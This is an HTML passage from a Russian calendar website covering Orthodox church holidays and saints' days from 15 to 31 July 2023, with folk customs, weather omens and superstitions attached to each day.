Фотия, митрополита Киевского.</li> <li>День Фотия.</li> </ul> <p>Берегеня (Берегиня). В это день чествовали Берегеню &#8212; языческую богиню, покровительницу живущих по берегам рек. Считалось, что Берегеня обходит свои владения и помогает бедным. Она была символом двух начал: мужского и женского, водного и земного, человека и природы.</p> <p>Представлялась она в образе утки, плавающей от берега к берегу и соединяющей людские судьбы. Она почиталась как хранительница рода, помощница рыбаков и покровительница скотины. Берегиня дом бережет, сохраняет человеческий род. С Берегиней в доме покой.</p> <blockquote class="check"><p>В этот день заговаривают поля на хлебное изобилие.</p></blockquote> <p><mark>Приметы дня, 15 июля:</mark> Если к 15 июля на деревьях проглянут первые желтые листья – осень наступит рано и зима будет ранней. Начинает плескаться сазан – к теплой и ясной погоде.</p> <blockquote><p>16 июля</p></blockquote> <ul> <li>Мучеников Диамида, Евлампия, Асклипиодота и мученицы Голиндухи.</li> <li>Мучеников Мокия и Марка.</li> <li>Маков день (Мокей, Мокий, Демид, Мокий и Демид, Стожары). Мокий поля орошает, а Демид сено собирать помогает.</li> </ul> <p>Считался этот день несчастливым, и дел никаких лучше было не начинать.</p> <p><mark>Приметы на Мокия, 16 июля:</mark> В этот день часто бывают грозы. Коли звездисто и Стожар горит – иди смело на медведя. Паук выходит из гнезда и ткет новую длинную паутину – к хорошей погоде.</p> <p>Перед ненастьем собака много спит и мало ест, катается по земле или роет лапами землю. Комары летают роем – к хорошей погоде.</p> <blockquote><p>17 июля</p></blockquote> <ul> <li>Святого Андрея, архиепископа Критского.</li> <li>Преподобного Андрея Рублева, иконописца.</li> <li>День Андрея Наливы. В этот день крестьяне шли на поля и смотрели, как наливаются яровые. Готовились к снятию урожая озимых. Озими в наливах, а гречиха в исходе.</li> </ul> <p><mark>Приметы дня, 17 июля:</mark>На Андрея «овёс до половины дорос», Если овёс растет плохо, то стоит ожидать небогатого урожая. Много ос – значит, зимой будет достаточно холодно. Появились в этот день жёлтые листья на деревьях – будет ранняя осень.</p> <blockquote class="check"><p>Какая погода на Андрея, такой она будет и на Калинника (11 августа).</p></blockquote> <blockquote><p>18 июля</p></blockquote> <ul> <li>Преподобного Афанасия Афонского</li> <li>Обретение честных мощей преподобного Сергия игумена Радонежского.</li> <li>Преподобномучениц великой княгини Елисаветы и инокини Варвары (1918).</li> </ul> <p>Афанасьев день &#8212; месяцев (лунный) праздник. Наблюдают за Луной. Если Луна светит ясно, осень будет сухой и тёплой. Месяц играет &#8212; к урожаю. Прежде всего, на «играние месяца» должны были смотреть молодые люди и дети – набираться сил.</p> <p>Верили, что тот юноша, который увидит больше всех превращений месяца, будет самым счастливыми среди своих друзей.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <p>Согласно поверьям, веселящийся в этот день месяц давал людям не только силу, но еще и удачу. Для этого, как только он появлялся на небе, нужно было потрясти кошельком с мелочью и спрятать его, приговаривая: «Месяц, месяц, народи нам еще кучку денег».</p> <p><mark>Приметы дня, 18 июля:</mark> Если звезды часты – к ясной погоде, лучи у них темные – к буре. Во время полнолуния луна светлая и чистая – к хорошей погоде, темная и бледная – к дождю.</p> <p>Радуга вечером – назавтра будет хорошая погода, утром – дождливая. На листьях клена появились капельки – через два-три дня наступит дождливая погода.</p> <blockquote><p>19 июля</p></blockquote> <ul> <li>Собор Радонежских святых.</li> <li>Преподобного Сисоя Великого.</li> </ul> <p>На Сысоя крестьяне чистили погреба, подготавливая их к первым урожаям. Уборкой обычно занимался сам хозяин дома, чтобы обезопасить своих жену и дочерей от встречи с подполянником – злым домашним духом.</p> <p>Жил этот дух в подполе и на улицу никогда не выходил. Злого духа можно было увидеть. Для этого спускались ровно на три ступеньки в погреб, нагибались и смотрели себе промеж ног. Как только домашний дух показывался, тут же нужно было убегать наверх, иначе подполянник мог сильно наказать.</p> <p>Еремеев день. Всякий Еремей про себя разумей: когда сеять, когда жать и когда в скирды собирать. В этот день непременно нужно было окончить посев.</p> <blockquote><p>20 июля</p></blockquote> <ul> <li>Преподобного Фомы, иже в Малеи.</li> <li>Преподобной инокини Евфросинии, в миру Евдокии, княгини Московской, жены Дмитрия Донского.</li> <li>Фомин день, Фома и Ефросинья (Фома Малеин, Фома-черничник, зажинки).</li> </ul> <p>В этот день начинали жатву и делали зажинки.</p> <p><mark></mark><mark>Приметы дня, 20 июля:</mark>Дождь пошел в этот день – на семь недель затянется. Дождь идет с утра – к неурожаю. В лесу черника поспела – пора собирать первый урожай.</p> <blockquote class="check"><p>Дубовые веники, изготовленные в этот день, обладают особой целительной силой. Если нет бани – можно просто посидеть под дубом, и вы заметите, как восстановятся ваши силы.</p></blockquote> <p>Купаться 20 июля нельзя – водяной утащит. Если 20 июля приходится на пятницу, то стирать в этот день – к бедности. Тот, кто 20 июля родился, будет ленив, но богат.</p> <h2 id="pravoslavnye-prazdniki-s-21-po-31-iyulya">Православные праздники с 21 по 31 июля</h2> <blockquote><p>21 июля</p></blockquote> <ul> <li>Великомученика Прокопия</li> <li>Праведника Прокопия, Христа ради юродивого, Устюжского чудотворца.</li> <li>Казанской иконы Божией Матери &#8212; Казанская (Казанская Богоматерь, летняя Казанская).</li> </ul> <p>Прокопы летние (Прокоп, Прокопий, Прокоп-жнец, Прокопий-жатвенник, Прокопьев день, зажин ржи, жнец, жатвенник).</p> <p><mark>Обычаи и приметы на Прокопа, 21 июля:</mark></p> <p>На Прокопия начинали готовиться к жатве. Но даже в тех областях России, в которых в это время начиналась жатва, косить рожь на Прокопия не разрешалось – ее только зажинали.</p> <p>Для этого выходили в поле с иконой Казанской Божьей Матери и обходили его во главе со священником по кругу. Потом служился молебен. По древнему языческому обычаю крестьяне на Прокопия кланялись ниве и «угощали» ее хлебом-солью. Потом зажинали первые девять снопов.</p> <p>На свежескошенной ниве устраивали трапезу: раскладывали яйца, хлеб, соль. Запивали еду освященной водой. И только на следующий день, помолясь, начинали жатву. Первым сжатым ржаным снопом изгоняли из дома мух и тараканов.</p> <p>На Прокопия-жатвенника сильная жара начинается. На Прокопия можно было повстречаться со своей удачей. В это время на полях появлялась загадочная камаха (красная краска природного происхождения, червец). Гонимая ветром, она сворачивалась в клубочки и подкатывалась под ноги счастливчику.</p> <p>Считалось, что если кому-то камаха подкатилась под ноги, то у него будет все получаться, чего бы счастливчик только ни захотел, в течение целого года. Попадалась волшебная камаха далеко не всем, а лишь тем, кому на роду написано быть счастливыми.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <p>В это время в лесах появлялось много черники, не только вкусной, но и очень полезной ягоды. Издавна в народе ее листья и ягоды использовались для лечения желудочных и кишечных расстройств, сахарной болезни, ревматизма и подагры.</p> <blockquote><p>22 июля</p></blockquote> <ul> <li>Священномученика Панкрата, епископа Тавроменийского &#8212; день Панкрата (Панкрат)</li> <li>Священномученика Кирилла, епископа Гортинского на острове Крит &#8212; день Кирилла ( Кирилл, Кирилл-ягодник).</li> <li>Святителя Федора, епископа Едесского &#8212; Фёдора</li> </ul> <p><mark>Приметы дня, 22 июля:</mark> Темная луна – долгие дожди в конце месяца. Звезды потускнели – гроза собирается. Белая кувшинка прикрыла цветки – через день-два пойдет дождь.</p> <p>Лягушки тихо квакают – к дождю, громко – к хорошей погоде, молчат – будет похолодание.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter" title="Церковные праздники в июле 2023: календарь на каждый день" src="https://avatars.mds.yandex.net/get-pdb/1857214/9eeede44-e4c8-467f-a043-16091351d6c9/s1200" alt="Церковные праздники в июле" width="603" height="427"/><meta itemprop="width" content="603"><meta itemprop="height" content="427"></span></p> <blockquote><p>23 июля</p></blockquote> <ul> <li>Положение честной ризы Господа нашего Иисуса Христа в Москве.</li> </ul> <p>Гром в этот день сулил богатый клев. Глухо зарокотало — быть дождю тихому, громкий раскат — к ливню. Кормили домашнюю<br/> скотину ряской из прудов, чтобы та не болела и набиралась сил.</p> <blockquote><p>24 июля</p></blockquote> <ul> <li>День святой равноапостольной княгини Ольги</li> </ul> <p>Великая Княжна Киевская, жена Великого Князя Игоря Рюриковича, после смерти которого, правила Русью за малолетством их сына Святослава.</p> <p>Гром в этот день указывал на погоду в скором времени. Если раздается глухое рокотание, то день будет погожим, а если<br/> раскаты громкие — к ливням. Спешили убрать сено с полей и примечали зайцев. Если они перебегают дорогу, быть беде в семье.</p> <blockquote><p>25 июля</p></blockquote> <ul> <li>Мучеников Прокла и Илария &#8212; Проклы &#8212; большие росы</li> </ul> <p>По росе ходили босиком, чтобы сохранить здоровье. Ею умывали тяжелобольных, чтобы те поскорее пошли на поправку.<br/> Младенцам давали капельку росы, чтобы беречь от сглаза.</p> <blockquote><p>26 июля</p></blockquote> <ul> <li>Собор Архангела Гавриила</li> </ul> <p>Гавриил один из четырех архангелов, названных в еврейских писаниях, считается одним из двух ангелов высшего ранга в иудаистской, христианской и исламской религиях.</p> <blockquote class="check"><p>Помимо Михаила, он единственный из ангелов, названных по имени в Ветхом завете.</p></blockquote> <blockquote><p>27 июля</p></blockquote> <ul> <li>День преподобного Стефана Махрищского</li> </ul> <p>С этого дня собирают грибы. Первый найденный белый вешают на веточку белке, чтобы та не пропала в студеную зиму.<br/> Подберезовики и лисички кладут под кусты, благодарят лесовика за разрешение собирать «урожай».</p> <blockquote><p>28 июля</p></blockquote> <ul> <li>Мученика Кирика и мученицы Иулиты.</li> </ul> <p>Улитины именины, Кирики (Кирик и Иулита, день Кирика, Кирика и Иулиты). Святая Иулита почиталась на Руси как покровительница домашнего хозяйства и хозяек.</p> <p>В этот день запрещалось работать на земле, иначе могли напасть мороки (галлюцинации), насланные полуденницами. Считалось, что если на человека находил такой морок, он мог полоснуть себе по ноге косой или порезать серпом руку.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <p>В память святой Иулиты и ее сына Кирика матери 28 июля приучали детей к труду. Например, женщины вязали снопы, а их сыновья относили их к бабке (несколько снопов, сложенные вместе особым образом). В этот же день водили детей на речку, учили плавать.</p> <p><mark>Приметы дня, 28 июля:</mark> На Владимира Красное Солнышко солнце красное светит. На Владимира середина лета приходится. Полуденка (южный ветер) – к теплу. После большого грома – большой дождь.</p> <p>После многодневного сильного восточного ветра почти всегда бывает дождь. Радуга после дождя быстро пропадает – к хорошей погоде. Редкий гром – к ведру. С вечера в июле туман на землю ложится – на следующий день можно ожидать дождя.</p> <p>Сильный ветер при дожде – к улучшению погоды. Сильный треск кузнечиков в поле предвещает сухую погоду. Утки и гуси кричат, мечутся на воде, бьют крыльями – к ненастью.</p> <blockquote><p>29 июля</p></blockquote> <ul> <li>Священномученика Афиногена, епископа, и десяти его учеников.</li> </ul> <p>Финогеевы зажинки (Афиноген, Финогей, Финоген, Финогены, Афиногенов день, володки). Птицы в этот день замолкают, как будто задумываются – хотя по-прежнему стоит жара, но время уже к осени идет, скоро придется покидать родные края.</p> <p>На Афиногена нельзя было ходить в лес – тревожить его, потому что там «заря ходит – птичьи перья подбирает». Нельзя было охотиться, рубить дрова, собирать грибы и ягоды, петь и кричать рядом с лесом, чтобы не поднимать лишнего шума.</p> <p><mark>Приметы на Афиногена, 29 июля:</mark></p> <p>Придет Финогей с теплом и светом – загодя со жнитвом разберешься, а коль Финогей с дождем явится – хлеб в снопе прорастет. Если вечером или ночью при малооблачной погоде сильнее слышны отдельные звуки – назавтра пойдет дождь.</p> <blockquote class="check"><p>На Афиногена кончаются жаркие дни и ночи становятся холодными.</p></blockquote> <blockquote><p>30 июля</p></blockquote> <ul> <li>Великомученицы Марины (Маргариты) &#8212; Марина (Лазарь, Марина лазоревая).</li> <li>Перенесение мощей преподобного Лазаря Галисийского</li> </ul> <blockquote><p>31 июля</p></blockquote> <ul> <li>Мученика Емелиана, при императоре Юлиане Отступнике пострадавшего &#8212; Емельянов день (Омельян, Емельян).</li> </ul> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B&url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B%20https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B%20https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html&text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B"></span> </div> <div class="b-related"> <div class="b-related__header"><span>Вам также может быть интересно</span></div> <div class="b-related__items"> <div id="post-3342" class="post-card post-3342 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/kak-otdyxaem-v-marte-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/02/screenshot_4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как отдыхаем в марте 2022: официальные выходные и календарь" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2019/02/screenshot_4-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/02/screenshot_4-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/kak-otdyxaem-v-marte-2022.html" rel="bookmark" >Как отдыхаем в марте 2022: официальные выходные и праздничные дни в России</a></div> </header><!-- .entry-header --> <div class="post-card__content"> 8 Марта, женский день, официально закрепленный праздник в России. А как будем отдыхать в </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-566" class="post-card post-566 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/kitayskiy-novyy-god-2023.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/kitayskiy-novyy-god-2020-kogda-nachinaetsya-i-zakanchivaetsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Китайский Новый год 2022: когда начинается и заканчивается" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2019/09/kitayskiy-novyy-god-2020-kogda-nachinaetsya-i-zakanchivaetsya-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/kitayskiy-novyy-god-2020-kogda-nachinaetsya-i-zakanchivaetsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/kitayskiy-novyy-god-2023.html" rel="bookmark" >Китайский Новый год 2023: когда начинается и заканчивается</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Китайский Новый год 2023, также известный как Праздник весны (Chūnjié – 春节) , занимает </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-6950" class="post-card post-6950 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/solnechnoe-zatmenie-25-oktaybrya-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2021/11/solnechnoe-zatmenie-25-oktyabrya-2022-goda-gde-i-v-kakoe-vremya-budet-vidno-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Солнечное затмение 25 октября 2022 года: где и в какое время будет видно" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2021/11/solnechnoe-zatmenie-25-oktyabrya-2022-goda-gde-i-v-kakoe-vremya-budet-vidno-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2021/11/solnechnoe-zatmenie-25-oktyabrya-2022-goda-gde-i-v-kakoe-vremya-budet-vidno-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/solnechnoe-zatmenie-25-oktaybrya-2022.html" rel="bookmark" >Солнечное затмение 25 октября 2022 года: где и в какое время будет видно</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Солнечное затмение, которое будет 25 октября 2022 года в России уникально тем, что это </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-6492" class="post-card post-6492 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/polnolunie-v-noyabre-2022-goda.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2021/04/polnolunie-v-noyabre-2022-goda-data-chto-nelzya-delat-ritualy-i-obryady-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Полнолуние в ноябре 2022 года: дата, что нельзя делать, ритуалы и обряды" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2021/04/polnolunie-v-noyabre-2022-goda-data-chto-nelzya-delat-ritualy-i-obryady-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2021/04/polnolunie-v-noyabre-2022-goda-data-chto-nelzya-delat-ritualy-i-obryady-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/polnolunie-v-noyabre-2022-goda.html" rel="bookmark" >Полнолуние в ноябре 2022 года: дата, что нельзя делать, ритуалы и обряды</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Астрологи утверждают, что полнолуние в ноябре 2022 года будет 8 числа и пройдет оно </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-2028" class="post-card post-2028 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/kak-otdyhaem-na-novyy-god-2022-2023.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/12/screenshot_219-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="31 декабря 2023 рабочий или выходной день в России официально" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2019/12/screenshot_219-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/12/screenshot_219-300x128.jpg 300w, https://2020-years.ru/wp-content/uploads/2019/12/screenshot_219-768x328.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/12/screenshot_219.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/kak-otdyhaem-na-novyy-god-2022-2023.html" rel="bookmark" >31 декабря 2022 рабочий или выходной день в России</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Вся Россия ждет с нетерпением Новый год 2023 и по традиции новогодние каникулы. Как </div><!-- .entry-content --> </div><!-- #post-## --> <div id="post-5051" class="post-card post-5051 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021"> <div class="post-card__image"> <a href="https://2020-years.ru/tserkovnye-prazdniki-v-dekabre-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/11/screenshot_316-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Церковные праздники в декабре 2022: православный календарь" decoding="async" loading="lazy" srcset="https://2020-years.ru/wp-content/uploads/2019/11/screenshot_316-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/11/screenshot_316-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span>Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title"><a href="https://2020-years.ru/tserkovnye-prazdniki-v-dekabre-2022.html" rel="bookmark" >Церковные праздники в декабре 2022: православный календарь на каждый день</a></div> </header><!-- .entry-header --> <div class="post-card__content"> Для верующих важно знать какие церковные праздники ожидают православных в декабре 2022 года. Если </div><!-- .entry-content --> </div><!-- #post-## --> </div> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/tserkovnye-prazdniki-v-iyule-2023.html" content="Церковные праздники в июле 2023 года: народные традиции, обряды и приметы"> <meta itemprop="dateModified" content="2022-09-13"> <meta itemprop="datePublished" content="2019-11-25T14:48:04+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tserkovnye-prazdniki-v-iyule-2023.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://2020-years.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://2020-years.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://2020-years.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1388' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_2234" action="https://2020-years.ru/" class="search-form"> <label class="screen-reader-text" for="s_2234">Поиск: </label> <input type="text" value="" name="s" id="s_2234" class="search-form__text"> <button type="submit" id="searchsubmit_2234" class="search-form__submit"></button> </form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-5268"><a href="https://2020-years.ru/aktualno">Актуально</a> </li> <li class="cat-item cat-item-374"><a href="https://2020-years.ru/goroskop-2021">Гороскоп 2021</a> </li> <li class="cat-item cat-item-332"><a href="https://2020-years.ru/kalendar-2021">Календарь 2021</a> </li> <li class="cat-item cat-item-4730"><a 